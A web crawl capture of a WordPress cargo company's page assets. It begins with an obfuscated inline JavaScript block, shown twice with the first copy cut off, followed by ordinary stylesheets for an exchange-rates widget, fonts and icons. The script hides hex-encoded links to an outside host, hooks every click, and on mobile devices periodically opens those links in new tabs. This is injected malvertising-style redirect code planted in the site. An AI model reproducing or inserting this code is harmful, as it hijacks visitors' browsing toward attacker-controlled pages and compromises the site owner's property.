u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/plugins/exchange-rates/assets/css/public/style.css?ver=1.0.3
body_size: 8722
content:
/* Main - Style start */
:root {
	--bs-red: #dc3545;
	--bs-green: #198754;
	--bs-gray: #999999;
	--bs-light: rgba(255, 255, 255, .25);
	--bs-light-hover: rgba(255, 255, 255, .35);
	--bs-table-striped-bg: rgba(0, 0, 0, .05);
	--lt-color-gray-700: #2f3237;
	--radius: 5px;
}

.cr-exchange-rates {
	border: none !important;
	padding: 0 !important;
}

.cr-exchange-rates .border {
	border: var(--bs-table-striped-bg) solid 2px !important;
	margin-bottom: 8px;
}

.cr-exchange-rates .d-flex {
	display: flex !important;
	align-items: center !important;
}

.cr-exchange-rates .d-flex-wrap {
	display: flex !important;
	flex-wrap: wrap !important;
}

.cr-exchange-rates .text-center {
	text-align: center;
}
/* Main - Style end */


/* Widget Currency Table - Style start */
.cr-exchange-rates .widget-exchange-rates-currency-table {
 padding-bottom: 8px;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .w-100 {
	width: 100%;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .table-responsive {
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table {
	margin: 0;
	width: auto;
	font-size: 16px;
	vertical-align: top;
	border-collapse: collapse !important;
	caption-side: bottom !important;
	font-weight: normal !important;
	border: none !important;
	border-color: transparent !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table thead tr:first-child>th:first-child {
	border-top-left-radius: var(--radius);
}

.cr-exchange-rates .widget-exchange-rates-currency-table table thead tr:first-child>th:last-child {
	border-top-right-radius: var(--radius);
}

.cr-exchange-rates .widget-exchange-rates-currency-table table tbody tr:last-child>th:first-child {
	border-bottom-left-radius: var(--radius);
}

.cr-exchange-rates .widget-exchange-rates-currency-table table tbody tr:last-child>td:last-child {
	border-bottom-right-radius: var(--radius);
}

.cr-exchange-rates .widget-exchange-rates-currency-table table thead {
	background-color: var(--bs-table-striped-bg);
}

.cr-exchange-rates .widget-exchange-rates-currency-table table td,
.cr-exchange-rates .widget-exchange-rates-currency-table table th,
.cr-exchange-rates .widget-exchange-rates-currency-table table caption {
	padding: 4px !important;
	border: none !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table tr {
	border-color: transparent !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table th:first-child {
	text-align: left !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table caption {
	background-color: transparent !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table img {
	display: inline-block !important;
	margin-bottom: 0 !important;
	max-width: none !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table img {
	height: fit-content !important;
	width: fit-content !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table td {
	white-space: nowrap;
}

.cr-exchange-rates .widget-exchange-rates-currency-table table tr div {
	line-height: 15px !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .small {
	font-size: small;
	color: var(--bs-gray) !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .break {
	width: 100%;
}

.widget-exchange-rates-currency-table .text-element {
	display: table !important;
	table-layout: fixed !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .text-truncate {
	display: table-cell !important;
	white-space: nowrap !important;
	text-overflow: ellipsis !important;
	overflow: hidden !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .table-danger {
	color: var(--bs-red);
}

.cr-exchange-rates .widget-exchange-rates-currency-table .table-success {
	color: var(--bs-green);
}

.cr-exchange-rates .widget-exchange-rates-currency-table .text-right {
	text-align: right !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-table .active {
	background-color: var(--bs-table-striped-bg);
}

.cr-exchange-rates .widget-exchange-rates-currency-table input {
	font-size: large !important;
	border: 0;
	padding: 0;
	background-color: transparent !important;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	text-align: right;
	width: 100%;
}

.cr-exchange-rates .widget-exchange-rates-currency-table input:focus {
	outline: none;
}
/* Widget Currency Table - Style end */

/* Caption - Style start */
.cr-exchange-rates .exchange-rates-caption {
	padding: 0;
	margin: 0;
	font-size: 15px !important;
	justify-content: flex-end !important;
}

.cr-exchange-rates .exchange-rates-caption-button {
	cursor: pointer;
}

.cr-exchange-rates .exchange-rates-info-caption {
	background-color: #ffffff !important;
	color: var(--lt-color-gray-700) !important;
	padding: 8px !important;
	border: var(--bs-table-striped-bg) solid 1px;
	display: none;
	border-radius: var(--radius) !important;
	z-index: 99999 !important;
	text-align: left !important;
	margin-top: 8px;
}

.cr-exchange-rates .exchange-rates-info-caption p:last-child {
	margin-bottom: 0 !important;
}
/* Caption - Style end */

/* Shortcode Badge - Style start */
.cr-exchange-rates.shortcode-exchange-rates-badge .badge-leaders {
	padding: 0 !important;
	border-radius: var(--radius);
	margin-bottom: 8px;
	display: flex !important;
	align-items: center;
}

.cr-exchange-rates.shortcode-exchange-rates-badge .badge-leaders span:first-child {
	display: inline-flex;
	padding: 0 8px;
	text-align: start;
	flex: 1 1 auto !important;
	border-top-left-radius: var(--radius);
	border-bottom-left-radius: var(--radius);
	align-items: center !important;
}

.cr-exchange-rates.shortcode-exchange-rates-badge .badge-leaders span+span {
	text-align: end;
	padding: 0 5px;
	flex: 1 1 auto !important;
	border-top-right-radius: var(--radius);
	border-bottom-right-radius: var(--radius);
}

/* Shortcode Badge - Style end */

/* Widget Currency Converter -  Style start */
.cr-exchange-rates .widget-exchange-rates-currency-converter {
	text-align: center;
	border-radius: var(--radius);
	padding: 8px 12px !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter.border {
	border: var(--bs-table-striped-bg) solid 2px !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter input,
.cr-exchange-rates .widget-exchange-rates-currency-converter select {
	width: 100%;
	font-size: 16px;
	height: 40px;
	padding: 4px 8px;
	line-height: 1.5;
	background-color: var(--bs-light) !important;
	background-clip: padding-box;
	border: var(--bs-table-striped-bg) solid 1px !important;
	appearance: none;
	border-radius: var(--radius);
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	outline-width: 0;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter select {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%232f3237' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right 8px center;
	background-size: 16px 12px;
	display: block !important;
	margin-bottom: 8px;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter input {
	display: inline-block !important;
	margin-right: 8px;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter input:hover,
.cr-exchange-rates .widget-exchange-rates-currency-converter select:hover {
	background-color: var(--bs-light-hover);
}

.cr-exchange-rates .widget-exchange-rates-currency-converter .result {
	font-size: x-large;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter b {
	padding-bottom: 8px;
	display: block;
	font-size: large;
	font-weight: bold;
}
.cr-exchange-rates .widget-exchange-rates-currency-converter button {
	height: 40px;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter button.swap svg {
	width: 24px;
	height: 24px;
	fill: var(--lt-color-gray-700);
}

.cr-exchange-rates .widget-exchange-rates-currency-converter button.swap {
	border-radius: var(--radius) !important;
	border: var(--bs-table-striped-bg) solid 1px !important;
	display: flex !important;
	justify-content: center !important;
	padding: 4px 8px !important;
	background-color: var(--bs-light) !important;
	align-items: center;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter button.swap:hover {
	background-color: var(--bs-light-hover) !important;
}

.cr-exchange-rates .widget-exchange-rates-currency-converter div.amount {
	margin-bottom: 8px;
}
/* Widget Currency Converter -  Style end */

--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/css/font-face/SpartanMB/stylesheet.css
body_size: 2573
content:
@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-Bold.eot');
    src: url('SpartanMB-Bold.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-Bold.woff2') format('woff2'),
        url('SpartanMB-Bold.woff') format('woff'),
        url('SpartanMB-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-Black.eot');
    src: url('SpartanMB-Black.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-Black.woff2') format('woff2'),
        url('SpartanMB-Black.woff') format('woff'),
        url('SpartanMB-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-Thin.eot');
    src: url('SpartanMB-Thin.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-Thin.woff2') format('woff2'),
        url('SpartanMB-Thin.woff') format('woff'),
        url('SpartanMB-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-Light.eot');
    src: url('SpartanMB-Light.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-Light.woff2') format('woff2'),
        url('SpartanMB-Light.woff') format('woff'),
        url('SpartanMB-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-SemiBold.eot');
    src: url('SpartanMB-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-SemiBold.woff2') format('woff2'),
        url('SpartanMB-SemiBold.woff') format('woff'),
        url('SpartanMB-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-Regular.eot');
    src: url('SpartanMB-Regular.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-Regular.woff2') format('woff2'),
        url('SpartanMB-Regular.woff') format('woff'),
        url('SpartanMB-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "SpartanMB";
    src: url('SpartanMB-ExtraBold.eot');
    src: url('SpartanMB-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('SpartanMB-ExtraBold.woff2') format('woff2'),
        url('SpartanMB-ExtraBold.woff') format('woff'),
        url('SpartanMB-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/css/font-icons/css/fontello-embedded.css
body_size: 385139
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?33619528');
  src: url('../font/fontello.eot?33619528#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?33619528#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?33619528#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
